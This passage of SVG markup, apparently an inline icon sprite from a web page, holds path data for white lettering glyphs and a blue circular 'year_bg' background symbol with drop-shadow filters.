126.602 13.2122 125.654 14.4365C124.705 15.6226 123.814 16.8087 122.979 17.9948C122.145 19.1809 121.405 20.2904 120.76 21.3235C120.115 22.3565 119.622 23.1791 119.281 23.7913C117.498 26.9287 115.924 30.1235 114.558 33.3757C113.192 36.5896 111.96 39.8609 110.86 43.1896C110.67 43.687 110.499 44.1843 110.347 44.6817C110.196 45.1409 110.082 45.6765 110.006 46.2887C110.423 46.0209 110.746 45.753 110.973 45.4852C111.239 45.2174 111.504 44.9496 111.77 44.6817C112.87 43.4574 114.179 41.927 115.696 40.0904C117.251 38.2157 118.864 36.1687 120.533 33.9496C122.24 31.6922 123.909 29.3774 125.54 27.0052C127.209 24.5948 128.707 22.2609 130.035 20.0035C131.363 17.7078 132.425 15.5843 133.221 13.633C134.056 11.6435 134.454 9.97913 134.416 8.64C134.416 8.10435 134.208 7.83652 133.79 7.83652ZM116.606 62.0713C116.303 62.3774 115.943 62.7791 115.525 63.2765C115.108 63.8122 114.691 64.3478 114.274 64.8835C113.856 65.4574 113.477 66.0122 113.136 66.5478C112.832 67.1217 112.642 67.6191 112.567 68.04C112.567 68.1548 112.586 68.2122 112.623 68.2122C112.661 68.2122 112.699 68.2122 112.737 68.2122C112.775 68.2504 112.832 68.2504 112.908 68.2122C113.363 67.9061 113.78 67.5044 114.16 67.007C114.577 66.5478 114.956 66.0504 115.298 65.5148C115.677 64.9791 116 64.4244 116.265 63.8504C116.569 63.3148 116.815 62.7983 117.005 62.3009C117.081 62.0713 117.062 61.9565 116.948 61.9565C116.796 61.88 116.682 61.9183 116.606 62.0713Z" fill="white"></path>
      <path d="M146.206 57.9965C145.902 58.3026 145.561 58.5704 145.182 58.8C144.84 59.0296 144.499 59.2591 144.157 59.4887C143.437 60.0243 142.526 60.713 141.426 61.5548C140.326 62.3965 139.245 63.2957 138.183 64.2522C137.121 65.2087 136.153 66.2035 135.281 67.2365C134.446 68.2696 133.896 69.2452 133.631 70.1635C133.479 70.5078 133.593 70.68 133.972 70.68H134.143C135.243 70.3739 136.362 69.7617 137.5 68.8435C138.676 67.9252 139.795 66.8922 140.857 65.7444C141.919 64.5965 142.906 63.4104 143.816 62.1861C144.726 60.9617 145.466 59.8904 146.035 58.9722C146.225 58.6278 146.263 58.3217 146.149 58.0539V58.1113L146.206 57.9965ZM153.603 48.2974C153.565 48.8713 153.432 49.407 153.205 49.9044C153.015 50.3635 152.844 50.8609 152.692 51.3965C152.541 51.7026 152.598 51.8557 152.863 51.8557C152.939 51.8557 153.053 51.8174 153.205 51.7409C153.394 51.6643 153.603 51.5687 153.83 51.4539C154.058 51.3391 154.267 51.2243 154.456 51.1096C154.646 50.9948 154.779 50.9183 154.855 50.88C155.158 50.727 155.651 50.4783 156.334 50.1339C157.055 49.7896 157.814 49.4452 158.61 49.1009C159.445 48.7565 160.222 48.4696 160.943 48.24C161.664 47.9722 162.157 47.8383 162.422 47.8383C162.954 47.8383 163.409 48.1061 163.788 48.6417C163.902 48.9096 163.845 49.1009 163.617 49.2157C163.2 49.407 162.764 49.5983 162.309 49.7896C160.526 50.44 158.8 51.1861 157.131 52.0278C155.5 52.8313 153.83 53.673 152.123 54.553C151.251 54.9739 150.549 55.6626 150.018 56.6191C149.335 57.8817 148.406 59.393 147.23 61.153C146.054 62.913 144.745 64.5965 143.304 66.2035C141.9 67.8104 140.421 69.1687 138.866 70.2783C137.31 71.4261 135.793 72 134.314 72C133.745 72 133.119 71.847 132.436 71.5409C131.298 71.0052 131.051 70.0678 131.696 68.7287C132.265 67.4661 133.214 66.1461 134.541 64.7687C135.869 63.3913 137.329 62.0713 138.923 60.8087C140.516 59.5078 142.109 58.3217 143.702 57.2504C145.295 56.1791 146.661 55.3183 147.799 54.6678C148.596 54.2087 149.146 53.6157 149.449 52.8887C149.715 52.3148 149.98 51.76 150.246 51.2243C150.511 50.6504 150.758 50.0765 150.985 49.5026C151.175 49.0435 151.327 48.5844 151.441 48.1252C151.592 47.6278 151.687 47.1304 151.725 46.633C151.725 46.1739 151.573 45.9443 151.27 45.9443C150.966 45.9443 150.53 46.04 149.961 46.2313C149.43 46.3843 149.032 46.4991 148.766 46.5757C147.97 46.8817 147.173 47.207 146.377 47.5513C145.618 47.8957 144.84 48.2591 144.044 48.6417C142.868 49.1774 141.711 49.7322 140.573 50.3061C139.435 50.8417 138.278 51.3774 137.102 51.913C136.609 52.1044 136.059 52.3148 135.452 52.5443C134.883 52.7739 134.333 52.8887 133.802 52.8887C133.119 52.8887 132.569 52.7357 132.151 52.4296C131.355 51.8939 131.108 51.1478 131.412 50.1913C131.867 48.967 132.474 47.7043 133.233 46.4035C133.991 45.1026 134.826 43.84 135.736 42.6157C136.684 41.3913 137.652 40.2243 138.638 39.1148C139.662 37.967 140.63 36.953 141.54 36.073C141.806 35.8435 142.223 35.4991 142.792 35.04C143.399 34.5809 144.025 34.1217 144.67 33.6626C145.314 33.2035 145.94 32.8017 146.547 32.4574C147.192 32.113 147.704 31.9409 148.084 31.9409C148.539 31.9409 148.937 32.113 149.278 32.4574C149.506 32.6487 149.601 32.8209 149.563 32.9739C149.563 33.127 149.354 33.2991 148.937 33.4904C147.42 34.2939 145.959 35.2696 144.556 36.4174C143.19 37.527 141.9 38.7513 140.686 40.0904C139.511 41.3913 138.41 42.7878 137.386 44.28C136.362 45.7339 135.433 47.207 134.598 48.6991C134.522 48.8139 134.446 48.9478 134.371 49.1009C134.333 49.2157 134.276 49.3496 134.2 49.5026C134.086 49.7704 133.934 50.0574 133.745 50.3635C133.555 50.6313 133.555 50.8609 133.745 51.0522C133.858 51.167 133.972 51.2243 134.086 51.2243C134.314 51.2243 134.541 51.1478 134.769 50.9948C134.996 50.8417 135.205 50.727 135.395 50.6504L141.54 47.7235C142.564 47.1878 143.569 46.7096 144.556 46.2887C145.58 45.8296 146.642 45.4087 147.742 45.0261C148.653 44.6817 149.563 44.5096 150.473 44.5096C150.777 44.5096 151.061 44.5287 151.327 44.567C151.592 44.6052 151.858 44.6817 152.123 44.7965C152.844 45.1791 153.337 45.6574 153.603 46.2313C153.906 46.767 153.906 47.4557 153.603 48.2974Z" fill="white"></path>
      <path d="M160.109 61.3252C159.806 60.8278 159.9 60.407 160.394 60.0626C160.545 59.9096 160.735 59.7757 160.963 59.6609C162.556 58.5896 164.054 57.4226 165.458 56.16C166.899 54.8591 168.303 53.5391 169.668 52.2C169.972 51.8939 170.105 51.7026 170.067 51.6261C170.067 51.5113 169.915 51.3774 169.611 51.2243C169.194 51.1478 168.834 50.9948 168.53 50.7652C168.265 50.4974 168.094 50.153 168.018 49.7322C167.942 49.4644 167.98 49.273 168.132 49.1583C168.208 49.0817 168.303 49.0435 168.417 49.0435C168.454 49.0435 168.473 49.0626 168.473 49.1009C168.511 49.1009 168.549 49.1009 168.587 49.1009C169.042 49.2157 169.498 49.3496 169.953 49.5026C170.446 49.6174 170.92 49.7322 171.375 49.847C171.413 49.8852 171.508 49.9044 171.66 49.9044C171.925 49.9044 172.191 49.7896 172.456 49.56C173.67 48.4504 174.884 47.3983 176.098 46.4035C177.312 45.3704 178.564 44.3565 179.854 43.3617C180.005 43.2087 180.043 43.113 179.967 43.0748C179.854 42.96 179.778 42.9026 179.74 42.9026H174.334C173.424 42.9026 172.532 42.8643 171.66 42.7878C170.787 42.7113 169.934 42.5391 169.099 42.2713C168.72 42.2713 168.436 42.4244 168.246 42.7304C168.056 43.1513 167.867 43.553 167.677 43.9357C167.487 44.3183 167.298 44.72 167.108 45.1409C166.88 45.6 166.653 46.0591 166.425 46.5183C166.197 46.9774 165.951 47.4174 165.685 47.8383C165.609 47.9913 165.458 48.2209 165.23 48.527C165.04 48.833 164.813 49.1391 164.547 49.4452C164.32 49.7513 164.073 50.0191 163.808 50.2487C163.542 50.44 163.296 50.5357 163.068 50.5357C162.878 50.5357 162.632 50.4209 162.328 50.1913C161.911 49.8852 161.721 49.6174 161.759 49.3878C161.797 49.1583 161.987 48.8904 162.328 48.5843C162.745 48.1635 163.106 47.7235 163.409 47.2643C163.751 46.8052 164.054 46.3078 164.32 45.7722C164.623 45.1983 164.908 44.6243 165.173 44.0504C165.439 43.4383 165.723 42.8452 166.027 42.2713C166.178 42.0035 166.292 41.7548 166.368 41.5252C166.482 41.2957 166.615 41.0661 166.766 40.8365C166.956 40.5304 167.241 40.3774 167.62 40.3774C168.568 40.6835 169.536 40.8939 170.522 41.0087C171.508 41.1235 172.494 41.1809 173.481 41.1809C175.301 41.1809 177.141 41.1044 179 40.9513C180.859 40.76 182.699 40.5304 184.519 40.2626C184.595 40.2243 184.709 40.2052 184.861 40.2052C185.544 40.2052 186.037 40.6643 186.34 41.5826C186.416 41.8504 186.321 42.0417 186.056 42.1565C185.904 42.233 185.752 42.3287 185.6 42.4435C185.449 42.52 185.297 42.5965 185.145 42.673C184.5 43.0557 183.704 43.553 182.755 44.1652C181.845 44.7391 180.916 45.3704 179.967 46.0591C179.057 46.7478 178.184 47.4365 177.35 48.1252C176.515 48.8139 175.871 49.4261 175.415 49.9617C175.302 50.0765 175.245 50.2104 175.245 50.3635C175.283 50.4783 175.377 50.5548 175.529 50.593C175.643 50.6313 175.795 50.6504 175.984 50.6504C176.326 50.6504 176.667 50.593 177.009 50.4783C177.16 50.44 177.274 50.4209 177.35 50.4209C177.464 50.3826 177.559 50.3635 177.634 50.3635C177.9 50.3635 178.09 50.4974 178.203 50.7652C178.317 50.9948 178.412 51.2052 178.488 51.3965C178.678 51.8174 178.526 52.1235 178.033 52.3148C177.691 52.4678 177.293 52.5443 176.838 52.5443C176.345 52.5443 175.852 52.5061 175.358 52.4296C174.865 52.353 174.391 52.2765 173.936 52.2C173.86 52.2 173.784 52.2 173.708 52.2C173.67 52.1617 173.613 52.1426 173.538 52.1426C173.12 52.1426 172.741 52.3339 172.4 52.7165C171.072 54.0557 169.706 55.3757 168.303 56.6765C166.937 57.9391 165.477 59.1252 163.921 60.2348C163.846 60.3113 163.732 60.407 163.58 60.5217C163.466 60.6365 163.39 60.7513 163.352 60.8661C163.314 60.9426 163.333 61 163.409 61.0383C163.485 61.0765 163.561 61.1148 163.637 61.153C164.775 61.3826 165.894 61.5739 166.994 61.727C168.132 61.88 169.27 61.9948 170.408 62.0713C172.76 62.0713 175.017 61.727 177.179 61.0383C179.341 60.3496 181.39 59.4313 183.324 58.2835C185.297 57.0974 187.137 55.7391 188.844 54.2087C190.589 52.64 192.182 50.9757 193.623 49.2157C194.041 48.68 194.363 48.4122 194.591 48.4122C194.818 48.4122 195.084 48.6991 195.387 49.273C195.691 49.7704 195.615 50.2678 195.16 50.7652C193.794 52.487 192.239 54.1322 190.494 55.7009C188.787 57.2696 186.947 58.647 184.975 59.833C183.04 60.9809 180.992 61.8991 178.829 62.5878C176.705 63.3148 174.524 63.6783 172.286 63.6783C171.906 63.6783 171.527 63.6783 171.148 63.6783C170.806 63.6783 170.427 63.64 170.01 63.5635C168.682 63.4487 167.373 63.2574 166.084 62.9896C164.794 62.76 163.504 62.5496 162.214 62.3583C161.797 62.2817 161.418 62.167 161.076 62.0139C160.697 61.8609 160.375 61.6313 160.109 61.3252Z" fill="white"></path>
      <path d="M207.718 57.9965C207.415 58.3026 207.073 58.5704 206.694 58.8C206.353 59.0296 206.011 59.2591 205.67 59.4887C204.949 60.0243 204.039 60.713 202.939 61.5548C201.839 62.3965 200.757 63.2957 199.695 64.2522C198.633 65.2087 197.666 66.2035 196.793 67.2365C195.959 68.2696 195.409 69.2452 195.143 70.1635C194.992 70.5078 195.105 70.68 195.485 70.68H195.655C196.755 70.3739 197.875 69.7617 199.013 68.8435C200.188 67.9252 201.308 66.8922 202.37 65.7444C203.432 64.5965 204.418 63.4104 205.328 62.1861C206.239 60.9617 206.979 59.8904 207.548 58.9722C207.737 58.6278 207.775 58.3217 207.661 58.0539V58.1113L207.718 57.9965ZM215.115 48.2974C215.077 48.8713 214.945 49.407 214.717 49.9044C214.527 50.3635 214.357 50.8609 214.205 51.3965C214.053 51.7026 214.11 51.8557 214.376 51.8557C214.451 51.8557 214.565 51.8174 214.717 51.7409C214.907 51.6643 215.115 51.5687 215.343 51.4539C215.571 51.3391 215.779 51.2243 215.969 51.1096C216.159 50.9948 216.291 50.9183 216.367 50.88C216.671 50.727 217.164 50.4783 217.847 50.1339C218.567 49.7896 219.326 49.4452 220.123 49.1009C220.957 48.7565 221.735 48.4696 222.455 48.24C223.176 47.9722 223.669 47.8383 223.935 47.8383C224.466 47.8383 224.921 48.1061 225.301 48.6417C225.414 48.9096 225.357 49.1009 225.13 49.2157C224.713 49.407 224.276 49.5983 223.821 49.7896C222.038 50.44 220.312 51.1861 218.643 52.0278C217.012 52.8313 215.343 53.673 213.636 54.553C212.763 54.9739 212.062 55.6626 211.531 56.6191C210.848 57.8817 209.918 59.393 208.742 61.153C207.567 62.913 206.258 64.5965 204.816 66.2035C203.413 67.8104 201.933 69.1687 200.378 70.2783C198.823 71.4261 197.306 72 195.826 72C195.257 72 194.631 71.847 193.948 71.5409C192.81 71.0052 192.564 70.0678 193.209 68.7287C193.778 67.4661 194.726 66.1461 196.054 64.7687C197.381 63.3913 198.842 62.0713 200.435 60.8087C202.028 59.5078 203.621 58.3217 205.215 57.2504C206.808 56.1791 208.173 55.3183 209.311 54.6678C210.108 54.2087 210.658 53.6157 210.962 52.8887C211.227 52.3148 211.493 51.76 211.758 51.2243C212.024 50.6504 212.27 50.0765 212.498 49.5026C212.688 49.0435 212.839 48.5844 212.953 48.1252C213.105 47.6278 213.2 47.1304 213.238 46.633C213.238 46.1739 213.086 45.9443 212.782 45.9443C212.479 45.9443 212.043 46.04 211.474 46.2313C210.943 46.3843 210.544 46.4991 210.279 46.5757C209.482 46.8817 208.686 47.207 207.889 47.5513C207.13 47.8957 206.353 48.2591 205.556 48.6417C204.38 49.1774 203.223 49.7322 202.085 50.3061C200.947 50.8417 199.79 51.3774 198.614 51.913C198.121 52.1044 197.571 52.3148 196.964 52.5443C196.395 52.7739 195.845 52.8887 195.314 52.8887C194.631 52.8887 194.081 52.7357 193.664 52.4296C192.867 51.8939 192.621 51.1478 192.924 50.1913C193.379 48.967 193.986 47.7043 194.745 46.4035C195.504 45.1026 196.338 43.84 197.249 42.6157C198.197 41.3913 199.164 40.2243 200.151 39.1148C201.175 37.967 202.142 36.953 203.052 36.073C203.318 35.8435 203.735 35.4991 204.304 35.04C204.911 34.5809 205.537 34.1217 206.182 33.6626C206.827 33.2035 207.453 32.8017 208.06 32.4574C208.705 32.113 209.217 31.9409 209.596 31.9409C210.051 31.9409 210.45 32.113 210.791 32.4574C211.019 32.6487 211.113 32.8209 211.075 32.9739C211.075 33.127 210.867 33.2991 210.449 33.4904C208.932 34.2939 207.472 35.2696 206.068 36.4174C204.703 37.527 203.413 38.7513 202.199 40.0904C201.023 41.3913 199.923 42.7878 198.899 44.28C197.875 45.7339 196.945 47.207 196.111 48.6991C196.035 48.8139 195.959 48.9478 195.883 49.1009C195.845 49.2157 195.788 49.3496 195.712 49.5026C195.598 49.7704 195.447 50.0574 195.257 50.3635C195.067 50.6313 195.067 50.8609 195.257 51.0522C195.371 51.167 195.485 51.2243 195.599 51.2243C195.826 51.2243 196.054 51.1478 196.281 50.9948C196.509 50.8417 196.718 50.727 196.907 50.6504L203.052 47.7235C204.077 47.1878 205.082 46.7096 206.068 46.2887C207.092 45.8296 208.155 45.4087 209.255 45.0261C210.165 44.6817 211.075 44.5096 211.986 44.5096C212.289 44.5096 212.574 44.5287 212.839 44.567C213.105 44.6052 213.37 44.6817 213.636 44.7965C214.357 45.1791 214.85 45.6574 215.115 46.2313C215.419 46.767 215.419 47.4557 215.115 48.2974Z" fill="white"></path>
      <path d="M222.873 63.9652C222.532 63.8887 222.304 63.7739 222.191 63.6209C222.039 63.5061 221.982 63.2574 222.02 62.8748C222.551 55.1843 223.613 47.647 225.206 40.2626C226.837 32.8783 228.829 25.5322 231.181 18.2243C231.333 17.727 231.617 17.4783 232.034 17.4783C232.224 17.4783 232.376 17.4974 232.49 17.5357C232.641 17.5739 232.793 17.6313 232.945 17.7078C233.248 17.8609 233.419 18.0139 233.457 18.167C233.533 18.2817 233.514 18.5304 233.4 18.913L232.376 22.0122C231.845 23.5043 231.389 25.0157 231.01 26.5461C230.669 28.0383 230.308 29.5304 229.929 31.0226C229.436 32.8974 228.962 34.753 228.506 36.5896C228.089 38.4261 227.672 40.2626 227.255 42.0991C227.141 42.5583 227.046 43.0174 226.97 43.4765C226.932 43.8974 226.875 44.3374 226.799 44.7965C226.762 44.8348 226.799 44.9113 226.913 45.0261C226.951 45.0644 227.046 45.0452 227.198 44.9687C227.236 44.9687 227.255 44.9687 227.255 44.9687C227.293 44.9304 227.331 44.9113 227.368 44.9113C228.696 43.6104 230.024 42.3287 231.352 41.0661C232.717 39.8035 233.95 38.407 235.05 36.8765C235.278 36.5322 235.505 36.36 235.733 36.36C235.809 36.36 235.96 36.3983 236.188 36.4748C236.264 36.513 236.302 36.5513 236.302 36.5896C236.34 36.5896 236.397 36.6087 236.473 36.647C236.928 36.9148 237.174 37.1635 237.212 37.393C237.25 37.5843 237.061 37.9478 236.643 38.4835C235.429 40.1287 234.064 41.6783 232.546 43.1322C231.029 44.5478 229.474 45.9061 227.881 47.207C227.387 47.6278 227.198 48.0678 227.312 48.527C227.387 48.833 227.444 49.1391 227.482 49.4452C227.52 49.713 227.577 50 227.653 50.3061C227.729 50.6504 227.9 51.2626 228.165 52.1426C228.469 52.9843 228.81 53.8643 229.189 54.7826C229.607 55.6626 230.043 56.447 230.498 57.1357C230.991 57.7861 231.484 58.1113 231.977 58.1113C232.281 58.1113 232.698 57.9009 233.229 57.48C233.798 57.0209 234.386 56.5043 234.993 55.9304C235.6 55.3565 236.15 54.8017 236.643 54.2661C237.174 53.6922 237.535 53.2904 237.724 53.0609C238.18 52.5252 238.616 51.9896 239.033 51.4539C239.488 50.88 239.924 50.3252 240.342 49.7896C240.721 49.3304 241.025 49.0052 241.252 48.8139C241.518 48.6226 241.802 48.527 242.106 48.527C242.409 48.527 242.845 48.6417 243.414 48.8713C243.414 49.1009 243.282 49.3496 243.016 49.6174C242.485 50.2678 241.954 50.9374 241.423 51.6261C240.892 52.2765 240.361 52.927 239.83 53.5774C239.374 54.1513 238.824 54.7635 238.18 55.4139C237.573 56.0644 236.909 56.6765 236.188 57.2504C235.505 57.7861 234.785 58.2452 234.026 58.6278C233.267 59.0104 232.508 59.2017 231.75 59.2017C231.105 59.2017 230.517 59.0678 229.986 58.8C229.493 58.5322 229.038 58.1878 228.62 57.767C228.203 57.3461 227.824 56.887 227.482 56.3896C227.179 55.8539 226.913 55.3183 226.686 54.7826C226.534 54.4765 226.401 54.1704 226.287 53.8643C226.174 53.52 226.041 53.1948 225.889 52.8887C225.889 52.8504 225.794 52.8313 225.605 52.8313L225.548 52.8887C225.548 52.927 225.529 52.9461 225.491 52.9461C225.453 52.9843 225.377 53.3861 225.263 54.1513C225.187 54.9165 225.092 55.7774 224.979 56.7339C224.903 57.6522 224.827 58.5322 224.751 59.3739C224.675 60.2157 224.637 60.7513 224.637 60.9809C224.599 61.3635 224.599 61.7078 224.637 62.0139C224.675 62.3583 224.637 62.7217 224.523 63.1044C224.41 63.487 224.239 63.7165 224.011 63.793C223.784 63.9078 223.499 63.9652 223.158 63.9652H222.873Z" fill="white"></path>
      <path d="M240.652 58.8574C240.538 57.7861 240.519 56.7339 240.595 55.7009C240.633 54.6296 240.823 53.2522 241.164 51.5687C241.202 51.3009 241.297 50.88 241.449 50.3061C241.6 49.7322 241.79 49.0817 242.018 48.3548C242.245 47.5896 242.492 46.8243 242.757 46.0591C243.061 45.2557 243.364 44.5287 243.668 43.8783C243.971 43.1896 244.275 42.6348 244.578 42.2139C244.882 41.793 245.166 41.5826 245.432 41.5826C245.697 41.5826 246.058 41.7739 246.513 42.1565C246.778 42.3478 246.816 42.6348 246.627 43.0174C245.64 45.16 244.806 47.207 244.123 49.1583C243.44 51.1096 242.985 53.3096 242.757 55.7583C242.644 57.2504 242.7 58.7235 242.928 60.1774C242.966 60.2922 243.004 60.4452 243.042 60.6365C243.08 60.8278 243.137 61.0191 243.213 61.2104C243.288 61.4017 243.364 61.5548 243.44 61.6696C243.554 61.8226 243.668 61.8991 243.782 61.8991C244.085 61.8991 244.502 61.6696 245.033 61.2104C245.564 60.7513 246.152 60.1774 246.797 59.4887C247.48 58.8 248.182 58.0348 248.903 57.193C249.623 56.313 250.287 55.4713 250.894 54.6678C251.539 53.8643 252.108 53.1374 252.601 52.487C253.094 51.8365 253.436 51.3774 253.625 51.1096C254.156 50.3444 254.782 49.5217 255.503 48.6417C255.882 48.1061 256.243 47.8383 256.584 47.8383C256.774 47.8383 256.945 47.8956 257.096 48.0104C257.286 48.087 257.476 48.1635 257.665 48.24C258.045 48.4696 258.102 48.7757 257.836 49.1583C256.546 50.8035 255.294 52.4487 254.081 54.0939C252.867 55.7391 251.577 57.3461 250.211 58.9148C249.718 59.4504 249.225 59.9861 248.732 60.5217C248.239 61.0191 247.708 61.5165 247.139 62.0139C246.19 62.8557 245.204 63.2765 244.18 63.2765C243.535 63.2765 242.985 63.1426 242.53 62.8748C242.113 62.607 241.771 62.2626 241.506 61.8417C241.24 61.4209 241.05 60.9617 240.937 60.4643C240.823 59.9287 240.728 59.393 240.652 58.8574ZM247.537 38.3687C247.12 38.0626 247.063 37.6417 247.366 37.1061C248.315 35.1165 249.358 33.1843 250.496 31.3096C250.723 30.8887 250.97 30.6783 251.236 30.6783C251.463 30.6783 251.653 30.7548 251.805 30.9078C252.298 31.1757 252.544 31.5583 252.544 32.0557C252.468 32.2852 252.393 32.4765 252.317 32.6296C251.786 33.5861 251.255 34.5235 250.723 35.4417C250.23 36.36 249.718 37.2974 249.187 38.2539C248.922 38.6365 248.656 38.8278 248.391 38.8278C248.239 38.8278 248.087 38.7896 247.935 38.713C247.784 38.5983 247.651 38.4835 247.537 38.3687Z" fill="white"></path>
    </g>
    <defs>
      <filter id="filter0_d_81_2250" x="0.2" y="0.2" width="264.6" height="79.6" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset dy="1"></feOffset>
        <feGaussianBlur stdDeviation="3.4"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
        <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_81_2250"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_81_2250" result="shape"></feBlend>
      </filter>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283 271" id="year_bg">
    <g filter="url(#filter0_d_309_7103)">
      <path d="M33 135C33 75.3532 81.3532 27 141 27C200.647 27 249 75.3532 249 135C249 194.647 200.647 243 141 243C81.3532 243 33 194.647 33 135Z" fill="#007AFF" fill-opacity="0.15" shape-rendering="crispEdges"></path>
      <g filter="url(#filter1_dd_309_7103)">
        <path d="M61.433 181.568C40.5843 145.457 52.9568 99.2818 89.0679 78.433L117.647 61.933C153.758 41.0843 199.933 53.4568 220.782 89.5679C241.63 125.679 229.258 171.854 193.147 192.703L164.568 209.203C128.457 230.052 82.2818 217.679 61.433 181.568Z" stroke="#007AFF"></path>
      </g>
      <g filter="url(#filter2_d_309_7103)">
        <path d="M208.732 79.1962C207.627 77.283 208.283 74.8366 210.196 73.7321C212.109 72.6275 214.556 73.283 215.66 75.1962C216.765 77.1093 216.109 79.5557 214.196 80.6603C212.283 81.7648 209.837 81.1093 208.732 79.1962Z" stroke="#007AFF" stroke-width="4" shape-rendering="crispEdges"></path>
      </g>
      <g opacity="0.3" filter="url(#filter3_d_309_7103)">
        <path d="M45 135C45 81.9807 87.9807 39 141 39C194.019 39 237 81.9807 237 135C237 188.019 194.019 231 141 231C87.9807 231 45 188.019 45 135Z" fill="#007AFF"></path>
        <path d="M45 135C45 81.9807 87.9807 39 141 39C194.019 39 237 81.9807 237 135C237 188.019 194.019 231 141 231C87.9807 231 45 188.019 45 135Z" fill="url(#paint0_linear_309_7103)"></path>
      </g>
      <g filter="url(#filter4_d_309_7103)">
        <path d="M62 135C62 91.3695 97.3695 56 141 56C184.63 56 220 91.3695 220 135C220 178.63 184.63 214 141 214C97.3695 214 62 178.63 62 135Z" fill="url(#paint1_linear_309_7103)"></path>
      </g>
      <g filter="url(#filter5_d_309_7103)">
        <path d="M70.7321 200.196C69.6275 198.283 70.283 195.837 72.1962 194.732C74.1093 193.627 76.5557 194.283 77.6603 196.196C78.7648 198.109 78.1093 200.556 76.1962 201.66C74.283 202.765 71.8366 202.109 70.7321 200.196Z" stroke="#007AFF" stroke-width="4" shape-rendering="crispEdges"></path>
      </g>
    </g>
    <defs>
      <filter id="filter0_d_309_7103" x="0" y="0.5" width="282.215" height="270.136" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset></feOffset>
        <feGaussianBlur stdDeviation="11.5"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
        <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0.478431 0 0 0 0 1 0 0 0 0.15 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <filter id="filter1_dd_309_7103" x="19" y="20.5" width="244.215" height="232.136" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feMorphology radius="1" operator="dilate" in="SourceAlpha" result="effect1_dropShadow_309_7103"></feMorphology>
        <feOffset dy="1"></feOffset>
        <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
        <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset dy="1"></feOffset>
        <feGaussianBlur stdDeviation="1"></feGaussianBlur>
        <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"></feColorMatrix>
        <feBlend mode="normal" in2="effect1_dropShadow_309_7103" result="effect2_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <filter id="filter2_d_309_7103" x="185.9" y="50.9" width="52.5926" height="52.5926" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset></feOffset>
        <feGaussianBlur stdDeviation="9.05"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
        <feColorMatrix type="matrix" values="0 0 0 0 0.00784314 0 0 0 0 0.454902 0 0 0 0 0.945098 0 0 0 1 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <filter id="filter3_d_309_7103" x="42" y="36" width="198" height="198" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset></feOffset>
        <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
        <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.05 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <filter id="filter4_d_309_7103" x="43.9" y="37.9" width="194.2" height="194.2" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset></feOffset>
        <feGaussianBlur stdDeviation="9.05"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
